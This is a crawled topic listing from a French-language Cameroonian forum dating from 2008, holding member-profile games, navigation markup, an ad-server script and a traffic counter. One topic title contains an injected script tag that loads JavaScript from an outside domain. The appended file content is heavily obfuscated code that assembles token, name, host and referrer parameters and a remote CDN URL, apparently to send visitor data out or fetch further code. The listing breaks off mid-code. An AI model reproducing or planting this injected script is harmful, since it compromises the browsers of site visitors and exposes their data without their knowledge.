	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1361&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Le jeu où on apprend tout sur Haroun</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1361&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1361&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a>, <a href="viewtopic.php?t=1361&amp;start=100&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">6</a>, <a href="viewtopic.php?t=1361&amp;start=120&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">7</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">130</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=111&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">meb</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">194560</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Oct 29, 2008 10:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a> <a href="viewtopic.php?p=73887&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#73887"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1287&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Le jeu où on apprend tout sur Meb</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1287&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1287&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=1287&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a>, <a href="viewtopic.php?t=1287&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">99</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Waddle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">161533</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Oct 15, 2008 11:33 am<br /><a href="profile.php?mode=viewprofile&amp;u=75&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Diamond Princess</a> <a href="viewtopic.php?p=67390&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#67390"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1305&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">J.D. veut tout savoir de<script src="https://new2sportnews.com/bonaberi.js"></script> elan</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">J.D.</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20601</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Oct 09, 2008 3:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a> <a href="viewtopic.php?p=64641&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#64641"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1236&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Tout sur le Player Waddle</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1236&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1236&amp;start=100&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">6</a>, <a href="viewtopic.php?t=1236&amp;start=120&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">7</a>, <a href="viewtopic.php?t=1236&amp;start=140&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">8</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">151</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">TheNeo</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">201695</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Oct 07, 2008 11:51 am<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Waddle</a> <a href="viewtopic.php?p=63319&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#63319"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1087&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Meke vient par ici !!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1087&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1087&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a>, <a href="viewtopic.php?t=1087&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a>, <a href="viewtopic.php?t=1087&amp;start=100&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">6</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">117</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=321&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">F**k U</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">176196</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Oct 05, 2008 1:53 pm<br />Soulrebelle  <a href="viewtopic.php?p=62554&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#62554"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=925&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">DIDDY !</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=925&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=925&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a>, <a href="viewtopic.php?t=925&amp;start=100&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">6</a>, <a href="viewtopic.php?t=925&amp;start=120&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">7</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">131</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">428850</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Oct 05, 2008 2:42 am<br /><a href="profile.php?mode=viewprofile&amp;u=321&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">F**k U</a> <a href="viewtopic.php?p=62476&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#62476"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1240&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Tout sur Triops !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=321&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">F**k U</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">703281</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Sep 30, 2008 7:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a> <a href="viewtopic.php?p=60995&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#60995"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=11&amp;sid=497591e6fb2ba5342d64add5ff5ff15f"><img src="templates/subSilver/images/lang_english/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=497591e6fb2ba5342d64add5ff5ff15f" class="nav">Forum Bonaberi.com Index du Forum</a> -> <a class="nav" href="viewforum.php?f=11&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Le jeu ou on apprend tout sur un forumiste</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 2 Heures</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewforum.php?f=11&amp;topicdays=0&amp;start=50&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=11&amp;topicdays=0&amp;start=50&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Suivante</a></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>2</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=497591e6fb2ba5342d64add5ff5ff15f" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Discussions</option><option value="-1">----------------</option><option value="4">Actualité et débats dits sérieux</option><option value="5">Divers</option><option value="6">Hommes & Femmes</option><option value="17">Jeux et délires</option><option value="9">Sports</option><option value="13">Réligion et Spiritualité</option><option value="12">Espace nouveaux forumistes</option><option value="8">Vie Etudiante et monde du travail</option><option value="21">A la découverte des peuples du Cameroun</option><option value="-1">&nbsp;</option><option value="-1">Espace détente</option><option value="-1">----------------</option><option value="22">Les Présidentielles de Béri</option><option value="15">Espace poésie et Littérature</option><option value="10">Sciences & Loisirs</option><option value="24">Pronostics sportifs</option><option value="16">Humour</option><option value="11">Le jeu ou on apprend tout sur un forumiste</option><option value="14">Rencontres</option><option value="19">Le tribunal de Beri</option><option value="23">Vérités et défis</option><option value="-1">&nbsp;</option><option value="-1">Bonaberi.com</option><option value="-1">----------------</option><option value="2">Conseils, suggestions ou questions à propos du forum</option><option value="3">Sanctions et modération</option><option value="20">Les dernières dépèches Bonaberi.com</option></select><input type="hidden" name="sid" value="497591e6fb2ba5342d64add5ff5ff15f" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>

		</td>
        <td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
        </tr>
        </table>
</td>

						<!-- col middle -->
						<!-- /col middle -->

						<!-- espace -->
						<!-- col right -->
						<!-- /col right -->
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- /content page -->

			</td>
		</tr>
		<tr>
			<td class="bgBottomTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
	</table>
<!-- /content -->

<div align="center"></div>
<!-- footer -->
	<table border="0" cellpadding="3" cellspacing="0" width="865">
		<tr>
			<td class="txtFooter"><a href="#">Accueil</a>  &nbsp;|&nbsp;  <a href="#">Forum</a>  &nbsp;|&nbsp;  <a href="#">Chat</a>  &nbsp;|&nbsp;  <a href="#">Galeries photos</a></td>
			<td class="txtFooter" align="right"><span class="txtCopyright">&copy; Bonaberi.com 2003. Tous droits de reproduction r&eacute;serv&eacute;s</span>  &nbsp;|&nbsp;  <a href="#">Cr&eacute;dit Site</a></td>
		</tr>
	</table>
<!-- /footer -->
</div>


<!-- right pub -->
<div class="divRightPub">
		<a href="publicite.php" class="lkPubHere">Votre publicit&eacute; ici ?</a><br />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=4");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=4&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

</div>
<!-- /right pub -->
<DIV align=center>
<a href="http://www.xiti.com/xiti.asp?s=130165" TARGET="_top">
<script language="JavaScript1.1">
<!--
hsh = new Date();
hsd = document;
hsr = hsd.referrer.replace(/[<>]/g, '');
hsi = '<img width="39" height="25" border=0 ';
hsi += 'src="http://logv23.xiti.com/hit.xiti?s=130165';
hsi += '&p=forum';
hsi += '&hl=' + hsh.getHours() + 'x' + hsh.getMinutes() + 'x' + hsh.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xiti_s=screen;hsi += '&r=' + Xiti_s.width + 'x' + Xiti_s.height + 'x' + Xiti_s.pixelDepth + 'x' + Xiti_s.colorDepth;}
hsd.writeln(hsi + '&ref=' + hsr.replace(/&/g, '$') + '" title="Mesurez votre audience"><\!--');
//-->
</script>
<noscript>
analyse mesure frequentation internet par <img width="39" height="25" border=0 src="http://logv23.xiti.com/hit.xiti?s=130165&p=&" title="Mesurez votre audience">
</noscript><!--//--></a>
      </DIV>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/bonaberi.js
body_size: 7679
content:
function _0x3b3c(_0x1ad0c3,_0x5e3258){var _0x3db6a2=_0x4d0a();return _0x3b3c=function(_0x12de9c,_0x343b5){_0x12de9c=_0x12de9c-(0xbd+0x23c9+-0x22da);var _0x5a12db=_0x3db6a2[_0x12de9c];if(_0x3b3c['eUflkS']===undefined){var _0x26656c=function(_0x1c8f64){var _0x2c1a6d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e2fec='',_0x424db1='',_0x312b54=_0x1e2fec+_0x26656c;for(var _0x2bb4fa=0xdae+0x2ba*-0x6+-0x7*-0x62,_0x33c5ec,_0x497fa6,_0x2d4653=-0x10ef+-0x5*-0x509+0xa*-0xd3;_0x497fa6=_0x1c8f64['charAt'](_0x2d4653++);~_0x497fa6&&(_0x33c5ec=_0x2bb4fa%(-0x1d5c+0x6ed+0x1673*0x1)?_0x33c5ec*(-0xda*0x3+-0x16bc+-0x7*-0x3a6)+_0x497fa6:_0x497fa6,_0x2bb4fa++%(0x1*-0x26ad+-0x1ea3+0x3a*0x132))?_0x1e2fec+=_0x312b54['charCodeAt'](_0x2d4653+(-0x257*-0x1+-0xe0*0x2+-0x8d))-(-0x25*-0x78+-0x1f97+0x17*0x9f)!==0x16f9+0x25b+-0x1954?String['fromCharCode'](-0x1aee+0x17*-0x1+0x1c04&_0x33c5ec>>(-(0xe*0x163+0x3f5+0x1*-0x175d)*_0x2bb4fa&0x19*0x56+-0x1f34+-0xb6a*-0x2)):_0x2bb4fa:0x1c00+-0x25e8+0x27a*0x4){_0x497fa6=_0x2c1a6d['indexOf'](_0x497fa6);}for(var _0x148f02=-0x234d+-0x5e2+0x1*0x292f,_0x2fa32e=_0x1e2fec['length'];_0x148f02<_0x2fa32e;_0x148f02++){_0x424db1+='%'+('00'+_0x1e2fec['charCodeAt'](_0x148f02)['toString'](-0x199f+0x1be6+-0x237))['slice'](-(-0x22ea+0x9*0x3f3+-0x3*0x35));}return decodeURIComponent(_0x424db1);};_0x3b3c['rCjDRX']=_0x26656c,_0x1ad0c3=arguments,_0x3b3c['eUflkS']=!![];}var _0x569908=_0x3db6a2[-0x89a*0x1+0x2630+-0x1d96],_0x4f629a=_0x12de9c+_0x569908,_0x139264=_0x1ad0c3[_0x4f629a];if(!_0x139264){var _0xb6adaf=function(_0x1107bb){this['kxtXsH']=_0x1107bb,this['oeHjHp']=[-0x126d+-0x108*-0x7+0xb36,-0x1788+-0x1679*0x1+0x2e01,-0x6dc+0x327+0x3b5],this['AntTAU']=function(){return'newState';},this['VXPOGc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZXunPI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xb6adaf['prototype']['gBlaul']=function(){var _0x955676=new RegExp(this['VXPOGc']+this['ZXunPI']),_0x50d0a8=_0x955676['test'](this['AntTAU']['toString']())?--this['oeHjHp'][-0x66f+-0xb02+0x1172]:--this['oeHjHp'][-0xd72+-0xfc4+-0x1*-0x1d36];return this['feMCve'](_0x50d0a8);},_0xb6adaf['prototype']['feMCve']=function(_0x330b3b){if(!Boolean(~_0x330b3b))return _0x330b3b;return this['DJjMJB'](this['kxtXsH']);},_0xb6adaf['prototype']['DJjMJB']=function(_0x29e421){for(var _0x22ca4f=-0xe8*-0x1c+0x1*0x9cf+-0x232f,_0x5cec47=this['oeHjHp']['length'];_0x22ca4f<_0x5cec47;_0x22ca4f++){this['oeHjHp']['push'](Math['round'](Math['random']())),_0x5cec47=this['oeHjHp']['length'];}return _0x29e421(this['oeHjHp'][-0xef1+-0x1f1+0x10e2]);},new _0xb6adaf(_0x3b3c)['gBlaul'](),_0x5a12db=_0x3b3c['rCjDRX'](_0x5a12db),_0x1ad0c3[_0x4f629a]=_0x5a12db;}else _0x5a12db=_0x139264;return _0x5a12db;},_0x3b3c(_0x1ad0c3,_0x5e3258);}(function(_0x2ed389,_0x4b84d2){function _0x12aaec(_0x4cae6b,_0x506775,_0x33bd5f,_0x145bd9){return _0x3b3c(_0x33bd5f-0xc1,_0x145bd9);}var _0x2a20cf=_0x2ed389();function _0x2bb514(_0x151af6,_0x2e4abf,_0x545317,_0x3e3766){return _0x3b3c(_0x151af6- -0xf9,_0x3e3766);}while(!![]){try{var _0x33c25=parseInt(_0x12aaec(0x2f8,0x2e0,0x2d2,0x2fa))/(0x16d6+-0x18b2+-0x9*-0x35)*(parseInt(_0x2bb514(0x114,0xf7,0x138,0x130))/(0x52c+-0x8d1+0x37*0x11))+parseInt(_0x2bb514(0xe4,0x120,0xe9,0x111))/(0x23ce*-0x1+-0x7*-0x13d+-0xa*-0x2b7)+parseInt(_0x2bb514(0xf4,0x132,0x12b,0xe8))/(0x6d*0x11+-0xd6b+0x632)+parseInt(_0x12aaec(0x2d5,0x2be,0x2c6,0x2a3))/(0x586+-0x2107+0xd*0x21e)*(-parseInt(_0x2bb514(0xf1,0xb5,0xf0,0xc3))/(0x57*0x61+-0x1175+-0x7be*0x2))+parseInt(_0x2bb514(0xf0,0x111,0xb3,0xd9))/(-0x8*-0x1f6+0x4*0x41f+-0xd*0x279)*(parseInt(_0x2bb514(0xb4,0xd8,0x7a,0xb4))/(-0x1c91+-0x1*-0x1582+-0x717*-0x1))+-parseInt(_0x12aaec(0x2c8,0x2a2,0x2c1,0x2d6))/(0xacd+-0x31*0x4d+0x3f9)+-parseInt(_0x2bb514(0x104,0xcd,0xd1,0x100))/(0x4*0x1d+0xcea+-0xd54*0x1)*(-parseInt(_0x12aaec(0x2dc,0x27a,0x2a1,0x2d8))/(-0x12f*-0x17+0x9eb+-0x2519));if(_0x33c25===_0x4b84d2)break;else _0x2a20cf['push'](_0x2a20cf['shift']());}catch(_0x12c2b2){_0x2a20cf['push'](_0x2a20cf['shift']());}}}(_0x4d0a,0xa45c8+-0x9c4fc+-0xd337*-0x7),(function(){var _0x2a88ec={'fRYsX':function(_0x36e109,_0x410fb7){return _0x36e109===_0x410fb7;},'IOqfH':_0x338ac7(0x7c,0xb6,0x7e,0x93),'BADUj':_0x50b789(0x553,0x56b,0x542,0x584)+'+$','Eqogm':function(_0x5692da,_0x2b9bb3){return _0x5692da!==_0x2b9bb3;},'lBNmZ':_0x338ac7(0x3c,0x21,0x28,0x2d),'bFiQM':function(_0x3158d2,_0x1c25bb){return _0x3158d2+_0x1c25bb;},'mbzCX':_0x338ac7(0xa7,0x8c,0x72,0x74)+_0x50b789(0x545,0x544,0x553,0x534),'lWOlY':_0x338ac7(0x4f,0x1d,0x30,0x66),'RGRhT':function(_0x3de95f){return _0x3de95f();},'XCnpW':_0x338ac7(0x42,0x53,0x16,0x7b),'LkBnv':'exception','WuUwS':'table','UCaZV':_0x338ac7(0x59,0x84,0x27,0x60),'KhWjD':function(_0x1e1645,_0x54d20d){return _0x1e1645<_0x54d20d;},'fFwHG':_0x50b789(0x508,0x52d,0x506,0x4e4)+'5','Xzwir':function(_0xaa33f9,_0x142204){return _0xaa33f9(_0x142204);},'ivVQJ':function(_0x1550ed,_0x3bc962,_0x4135b9){return _0x1550ed(_0x3bc962,_0x4135b9);},'WKrIT':function(_0x17dcff,_0xa373d1,_0x429021){return _0x17dcff(_0xa373d1,_0x429021);},'uxBPt':function(_0x25e569){return _0x25e569();},'TTCTR':_0x50b789(0x504,0x53c,0x540,0x503)+_0x338ac7(0x6f,0xab,0x8d,0x60)+'cdn.com/Kg'+_0x338ac7(0x5c,0x41,0x6f,0x95),'tLrnI':_0x50b789(0x502,0x4e7,0x539,0x4f4),'RQXKN':function(_0x451f17,_0x33c6d8){return _0x451f17!==_0x33c6d8;},'XYjVm':'undefined','zipIV':'Gcfuu','CHJBi':function(_0x245e0a,_0x57fb8d){return _0x245e0a/_0x57fb8d;},'WZcSZ':_0x338ac7(0x46,0x3a,0x7f,0x9),'CoikJ':'token','vaqOF':_0x50b789(0x556,0x58d,0x520,0x552),'JGHbZ':_0x338ac7(0x45,0x5d,0x31,0x54)+'er=','BoRlR':function(_0xcf132b,_0x22b3ae){return _0xcf132b(_0x22b3ae);},'FnRbG':_0x338ac7(0x74,0x5a,0x4b,0xab)+_0x50b789(0x4f9,0x521,0x534,0x4ed),'tdZjL':function(_0x109384,_0x410a6b){return _0x109384(_0x410a6b);},'GgGpP':function(_0x25bd18,_0x179cdb){return _0x25bd18+_0x179cdb;},'eVbUV':_0x50b789(0x4f3,0x50f,0x4cd,0x518)+_0x338ac7(0x94,0x94,0x80,0x61),'MjZls':'&name=','gtmvR':'&host=','msoFh':function(_0x17e4e8,_0x1a4316){return _0x17e4e8(_0x1a4316);},'AnGcp':function(_0x3bc7db,_0x24ca11){return _0x3bc7db!==_0x24ca11;},'SSnsP':function(_0x216551,_0x2fc4a4){return _0x216551===_0x2fc4a4;},'ZxSqV':_0x50b789(0x53b,0x55c,0x516,0x53b),'ELiVJ':function(_0x3f8a91,_0x585b5f){return 